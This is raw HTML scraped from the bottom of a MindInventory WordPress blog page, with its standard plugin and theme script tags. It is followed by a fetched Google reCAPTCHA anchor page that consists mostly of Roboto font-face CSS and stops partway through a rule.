<div class="custom-modal-backdrop fade"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/mi-insight-2024\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-6be84c55{grid-template-columns:repeat(3, minmax(0, 1fr));}
</style>
<script src="https://www.mindinventory.com/blog/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.mindinventory.com/blog/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mindinventory.com\/blog\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/js/media-query.js?ver=1742888856" id="mi-media-query-js"></script>
<script id="mi-download-js-extra">
var objDaeDownload = {"ajaxUrl":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php","nonce":"a1906dc571"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/js/download.js?ver=1742888856" id="mi-download-js"></script>
<script id="email-subscribers-js-extra">
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.0" id="email-subscribers-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1760616526" id="ez-toc-js-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/bootstrap.bundle.min.js?ver=210126110905" id="bootstrap-bundle-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/jquery-2.2.0.min.js?ver=210126110905" id="jquery-custom-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/slick/slick.min.js?ver=210126110905" id="slick-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/theia-sticky-sidebar.js?ver=210126110905" id="sticky-sidebar-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/jquery.validate.js?ver=210126110905" id="validate-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/select2.min.js?ver=210126110905" id="select2-min-js-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/js.cookie.min.js?ver=210126110905" id="cookie-js"></script>
<script id="custom-js-extra">
var my_ajax_object = {"ajax_url":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/custom.js?ver=210126110905" id="custom-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/acf-mega-menu-script.js?ver=210126110905" id="acf-mega-menu-script-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/new-footer-custom.js?ver=210126110905" id="new-footer-custom-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11.0" id="swiper-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le_QHIpAAAAACnmXjrRtyuK8lFqQvtM40_eWhaJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.mindinventory.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le_QHIpAAAAACnmXjrRtyuK8lFqQvtM40_eWhaJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le_QHIpAAAAACnmXjrRtyuK8lFqQvtM40_eWhaJ&co=aHR0cHM6Ly93d3cubWluZGludmVudG9yeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p5n4asgo9k6h
body_size: 48693
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
